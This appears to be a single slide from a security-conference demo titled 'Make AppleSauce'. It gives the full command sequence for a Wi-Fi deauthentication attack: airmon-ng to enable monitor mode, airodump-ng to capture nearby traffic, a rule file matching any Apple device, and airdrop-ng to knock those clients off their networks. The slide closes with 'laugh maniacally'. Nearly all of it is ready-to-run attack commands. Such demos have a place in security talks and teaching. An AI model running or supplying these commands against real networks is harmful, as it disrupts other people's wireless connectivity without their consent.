 Demo: Make AppleSauce
Steps:
• put card in monitor mode
• start airodump
• create rule file
• fire up airdrop-ng
airmon-ng start wlan0
airodump-ng -w tuna --output-format csv wlan0
d/any|apple
python airdrop-ng.py -b -i wlan0 -t tuna-01.csv -r apple.rules
laugh maniacally